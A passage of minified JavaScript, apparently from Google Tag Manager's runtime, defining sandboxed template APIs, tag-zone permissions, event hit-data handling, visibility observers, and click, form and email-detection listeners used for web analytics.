h={ln:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!lz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(ZC()){var l=$C(),n,p;h.sb={Qj:[],ig:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Ph:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function cD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function dD(a){}dD.J="internal.addAdsClickIds";function eD(a,b){var c=this;}eD.publicName="addConsentListener";var fD=!1;function gD(a){for(var b=0;b<a.length;++b)if(fD)try{a[b]()}catch(c){O(77)}else a[b]()}function hD(a,b,c){var d=this,e;return e}hD.J="internal.addDataLayerEventListener";function iD(a,b,c){}iD.publicName="addDocumentEventListener";function jD(a,b,c,d){}jD.publicName="addElementEventListener";function kD(a){return a.K.qb()};function lD(a){}lD.publicName="addEventCallback";
var mD=function(a){return typeof a==="string"?a:String(eo())},pD=function(a,b){nD(a,"init",!1)||(oD(a,"init",!0),b())},nD=function(a,b,c){var d=qD(a);return Hb(d,b,c)},rD=function(a,b,c,d){var e=qD(a),f=Hb(e,b,d);e[b]=c(f)},oD=function(a,b,c){qD(a)[b]=c},qD=function(a){var b=Zn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},sD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var vD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(tD.indexOf(h)<0||h==="input"&&uD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},wD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},tD=["input","select","textarea"],uD=["button","hidden","image","reset","submit"];
function AD(a){}AD.J="internal.addFormAbandonmentListener";function BD(a,b,c,d){}
BD.J="internal.addFormData";var CD={},DD=[],ED={},FD=0,GD=0;
function ND(a,b){}ND.J="internal.addFormInteractionListener";
function UD(a,b){}UD.J="internal.addFormSubmitListener";
function ZD(a){}ZD.J="internal.addGaSendListener";function $D(a){if(!a)return{};var b=a.Mq;return kz(b.type,b.index,b.name)}function aE(a){return a?{originatingEntity:$D(a)}:{}};
var cE=function(a,b,c){bE().updateZone(a,b,c)},eE=function(a,b,c,d,e){var f={},g=bE();c=c&&Kb(c,dE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Wy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ho("js",Fb());Wy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};OA(v,q,x);OA(Io(p,r),q,x)}}}return h},bE=function(){return Zn("zones",function(){return new fE})},
gE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},dE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},fE=function(){this.C={};this.H={};this.P=0};k=fE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Ij],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Ij],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new hE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.H[a];d&&d.T(b,c)};k.registerChild=function(a,b,c){var d=this.C[a];if(!d&&Yn[a]||!d&&ak(a)||d&&d.Ij!==b)return!1;if(d)return d.Gg.push(c),!1;this.C[a]={Ij:b,Gg:[c]};return!0};var hE=function(a,b){this.H=null;this.C=[{eventId:a,Pe:!0}];if(b){this.H={};for(var c=0;c<b.length;c++)this.H[b[c]]=!0}};hE.prototype.T=function(a,b){var c=this.C[this.C.length-1];a<=c.eventId||c.Pe!==b&&this.C.push({eventId:a,Pe:b})};hE.prototype.Pe=function(a){for(var b=this.C.length-1;b>=0;b--)if(this.C[b].eventId<=
a)return this.C[b].Pe;return!1};hE.prototype.P=function(a,b){b=b||[];if(!this.H||gE[a]||this.H[a])return!0;for(var c=0;c<b.length;++c)if(this.H[b[c]])return!0;return!1};function iE(a){var b=Yn.zones;return b?b.getIsAllowedFn(Sj(),a):function(){return!0}}function jE(){var a=Yn.zones;a&&a.unregisterChild(Sj())}
function kE(){Zz(Rj(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=Yn.zones;return c?c.isActive(Sj(),b):!0});Xz(Rj(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return iE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var lE=function(a,b){this.tagId=a;this.canonicalId=b};
function mE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.K,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;gD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ck(a))return a}else if(ak(a))return a;var l=6,n=kD(this);h&&(l=7);n.Nb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Xz(r,function(u){for(var t=
Yz().getExternalRestrictions(0,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);Zz(r,function(u){for(var t=Yz().getExternalRestrictions(1,Rj()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new lE(a,r))};g?az(a,e,p,q):Wy(a,e,!Lb(a,"GTM-"),p,q);f&&n.Nb()==="__zone"&&eE(Number.MIN_SAFE_INTEGER,[a],null,$D(kD(this)));return a}mE.J="internal.loadGoogleTag";function nE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Da.apply(0,arguments),e=this,f=td(kD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.K.ob();h.Vd(f);return c.Ob.apply(c,[h].concat(za(g)))})})};function oE(a,b,c){var d=this;}oE.J="internal.addGoogleTagRestriction";var pE={},qE=[];
function xE(a,b){}
xE.J="internal.addHistoryChangeListener";function yE(a,b,c){}yE.publicName="addWindowEventListener";function zE(a,b){return!0}zE.publicName="aliasInWindow";function AE(a,b,c){}AE.J="internal.appendRemoteConfigParameter";function BE(a){var b;if(!Dh(a))throw H(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(qd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.K,2));var l=this.K.mj()(e,d,g);b=Id(l,this.K,2);b===void 0&&l!==void 0&&O(45);return b}
BE.publicName="callInWindow";function CE(a){}CE.publicName="callLater";function DE(a){if(!zh(a))throw H(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");HA(B(a));}DE.J="callOnDomReady";function EE(a){}EE.J="callOnWindowLoad";function FE(a,b){var c;return c}FE.J="internal.computeGtmParameter";function GE(a,b){var c=this;}GE.J="internal.consentScheduleFirstTry";function HE(a,b){var c=this;}HE.J="internal.consentScheduleRetry";function IE(a){var b;return b}IE.J="internal.copyFromCrossContainerData";function JE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw H(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?op(a,1):qp(a,[w,A]);var d=Id(c,this.K,Sh(kD(this).Nb())?2:1);d===void 0&&c!==void 0&&O(45);return d}JE.publicName="copyFromDataLayer";
function KE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=kD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.K,1);return b}KE.J="internal.copyFromDataLayerCache";function LE(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Nb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.K,2);b===void 0&&e!==void 0&&O(45);return b}LE.publicName="copyFromWindow";function ME(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.K,1)}ME.J="internal.copyKeyFromWindow";var NE=function(a){return a===El.aa.Wa&&Wl[a]===Dl.Na.Ee&&!On(K.m.W)};var OE=function(){return"0"},PE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];P(102)&&b.push("gbraid");return rj(a,b,"0")};var QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF=(oF[K.m.Oa]=(QE[2]=[NE],QE),oF[K.m.Hf]=(RE[2]=[NE],RE),oF[K.m.zf]=(SE[2]=[NE],SE),oF[K.m.yl]=(TE[2]=[NE],TE),oF[K.m.zl]=(UE[2]=[NE],UE),oF[K.m.Al]=(VE[2]=[NE],VE),oF[K.m.Bl]=(WE[2]=[NE],WE),oF[K.m.Cl]=(XE[2]=[NE],XE),oF[K.m.Jb]=(YE[2]=[NE],YE),oF[K.m.If]=(ZE[2]=[NE],ZE),oF[K.m.Jf]=($E[2]=[NE],$E),oF[K.m.Kf]=(aF[2]=[NE],aF),oF[K.m.Lf]=(bF[2]=
[NE],bF),oF[K.m.Mf]=(cF[2]=[NE],cF),oF[K.m.Nf]=(dF[2]=[NE],dF),oF[K.m.Of]=(eF[2]=[NE],eF),oF[K.m.Pf]=(fF[2]=[NE],fF),oF[K.m.tb]=(gF[1]=[NE],gF),oF[K.m.kd]=(hF[1]=[NE],hF),oF[K.m.pd]=(iF[1]=[NE],iF),oF[K.m.oe]=(jF[1]=[NE],jF),oF[K.m.df]=(kF[1]=[function(a){return P(102)&&NE(a)}],kF),oF[K.m.Kc]=(lF[1]=[NE],lF),oF[K.m.xa]=(mF[1]=[NE],mF),oF[K.m.Xa]=(nF[1]=[NE],nF),oF),qF={},rF=(qF[K.m.tb]=OE,qF[K.m.kd]=OE,qF[K.m.pd]=OE,qF[K.m.oe]=OE,qF[K.m.df]=OE,qF[K.m.Kc]=function(a){if(!sd(a))return{};var b=td(a,
null);delete b.match_id;return b},qF[K.m.xa]=PE,qF[K.m.Xa]=PE,qF),sF={},tF={},uF=(tF[Q.A.Qa]=(sF[2]=[NE],sF),tF),vF={};var wF=function(a,b,c,d){this.C=a;this.P=b;this.T=c;this.V=d};wF.prototype.getValue=function(a){a=a===void 0?El.aa.Vc:a;if(!this.P.some(function(b){return b(a)}))return this.T.some(function(b){return b(a)})?this.V(this.C):this.C};wF.prototype.H=function(){return qd(this.C)==="array"||sd(this.C)?td(this.C,null):this.C};
var xF=function(){},yF=function(a,b){this.conditions=a;this.C=b},zF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new wF(c,e,g,a.C[b]||xF)},AF,BF;var CF,DF=!1;function EF(){DF=!0;kg(52)&&(CF=productSettings,productSettings=void 0);CF=CF||{}}function FF(a){DF||EF();return CF[a]};var GF=function(a,b,c){this.eventName=b;this.D=c;this.C={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;S(this,g,d[g])}},Mu=function(a,b){var c,d;return(c=a.C[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.A.fg))},X=function(a,b,c){var d=a.C,e;c===void 0?e=void 0:(AF!=null||(AF=new yF(pF,rF)),e=zF(AF,b,c));d[b]=e};
GF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.C[a])==null?void 0:(e=d.H)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!sd(c))return!1;X(this,a,na(Object,"assign").call(Object,c,b));return!0};var HF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.C)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.C[e])==null?void 0:(h=(g=f).H)==null?void 0:h.call(g)}return b};
GF.prototype.copyToHitData=function(a,b,c){var d=L(this.D,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.A.fg){var d;return c==null?void 0:(d=c.H)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.A.fg))},S=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(BF!=null||(BF=new yF(uF,vF)),e=zF(BF,b,c));d[b]=e},IF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).H)==null?void 0:
h.call(g)}return b},JF=function(a,b,c){var d=FF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},KF=function(a){for(var b=new GF(a.target,a.eventName,a.D),c=HF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=IF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;S(b,n,g[n])}b.isAborted=a.isAborted;return b},LF=function(a){var b=a.D,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
GF.prototype.accept=function(){var a=jm(em.Z.wi,{}),b=LF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=Rj();var d=em.Z.wi;if(fm(d)){var e;(e=gm(d))==null||e.notify()}};GF.prototype.canBeAccepted=function(a){var b=im(em.Z.wi);if(!b)return!0;var c=b[LF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===Rj()};function MF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Mu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Mu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return R(a,b)},setMetadata:function(b,c){S(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function NF(a,b){var c;return c}NF.J="internal.copyPreHit";function OF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}OF.publicName="createArgumentsQueue";function PF(a){return Id(function(c){var d=uz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
uz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}PF.J="internal.createGaCommandQueue";function QF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(kD(this).Nb())?2:1)}QF.publicName="createQueue";function RF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}RF.J="internal.createRegex";function SF(a){}SF.J="internal.declareConsentState";function TF(a){var b="";return b}TF.J="internal.decodeUrlHtmlEntities";function UF(a,b,c){var d;return d}UF.J="internal.decorateUrlWithGaCookies";function VF(){}VF.J="internal.deferCustomEvents";function WF(a){return P(423)||XF?A.querySelector(a):null}function YF(a){return P(423)||XF?A.querySelectorAll(a):null}
function ZF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!XF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var $F=!1;if(A.querySelectorAll)try{var aG=A.querySelectorAll(":root");aG&&aG.length==1&&aG[0]==A.documentElement&&($F=!0)}catch(a){}var XF=$F;function bG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function cG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var eG=function(a){var b=dG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},dG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var hG=function(a){if(fG){if(a>=0&&a<gG.length&&gG[a]){var b;(b=gG[a])==null||b.disconnect();gG[a]=void 0}}else w.clearInterval(a)},kG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(fG){var e=!1;Uc(function(){e||iG(a,b,c)()});return jG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(iG(a,b,c),1E3)},iG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=eG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},jG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<gG.length;f++)if(!gG[f])return gG[f]=d,f;return gG.push(d)-1},gG=[],fG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var xG=function(a){a=a||{sg:!0,tg:!0,Nj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=lG(a),c=mG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=nG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.ac&&a.ac.email){var n=oG(d.elements);f=pG(n,a&&a.kg);g=qG(f);n.length>10&&(e="3")}!a.Nj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(rG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.ac){}g&&(h=rG(g,!!a.sg,!!a.tg));var G={elements:l,Gn:h,status:e};mG[b]={timestamp:Gb(),result:G};
return G},yG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},AG=function(a){var b=zG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},zG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},rG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=BG(d));c&&(e.isVisible=!cG(d));return e},lG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},qG=function(a){if(a.length!==0){var b;b=CG(a,function(c){return!DG.test(c.qa)});b=CG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=CG(b,function(c){return!cG(c.element)});return b[0]}},pG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&ZF(a[d].element,g)){e=!1;break}}a[d].ra===wG.Rb&&P(227)&&(DG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},CG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},BG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=BG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},oG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(EG);if(f){var g=f[0],h;if(w.location){var l=mj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:wG.Rb})}}}return b},nG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(FG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(GG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&HG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},EG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
DG=/support|noreply/i,FG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),GG=["BR"],IG=pg(36,2),wG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",zh:"7",Ti:"8",Vh:"9",Ni:"10"},mG={},HG=["INPUT","SELECT"],JG=zG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function hH(a){var b;return b}hH.J="internal.detectUserProvidedData";
var kH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},lH=function(a,b,c){var d=c.target;if(d){var e=nD(a,"individualElementIds",[]);if(e.length>0){var f=sD(d,b,e);xB(f)}var g=!1,h=nD(a,"commonButtonIds",[]);if(h.length>0){var l=kH(d);if(l){var n=sD(l,b,h);xB(n);g=!0}}var p=nD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=ZF(d,q);if(u){var t=sD(u,b,r);xB(t)}}}}};
function mH(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=mD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&rD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));rD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else rD(h,"individualElementIds",l,[]);pD(h,function(){Sc(A,"click",function(p){lH(h,g,p)},!0)});return f}mH.J="internal.enableAutoEventOnClick";var pH=function(a){if(!nH){var b=function(){var c=A.body;if(c)if(oH)(new MutationObserver(function(){for(var e=0;e<nH.length;e++)Uc(nH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<nH.length;e++)Uc(nH[e])}))})}};nH=[];A.body?b():Uc(b)}nH.push(a)},oH=!!w.MutationObserver,nH;
function uH(a,b){return p}uH.J="internal.enableAutoEventOnElementVisibility";function vH(){}vH.J="internal.enableAutoEventOnError";var wH={},xH=[],yH={},zH=0,AH=0;
function GH(a,b){var c=this;return d}GH.J="internal.enableAutoEventOnFormInteraction";
var HH=function(a,b,c,d,e){var f=nD("fsl",c?"nv.mwt":"mwt",0),g;g=c?nD("fsl","nv.ids",[]):nD("fsl","ids",[]);if(!g.length)return!0;var h=sD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!wB(h,yB(b,
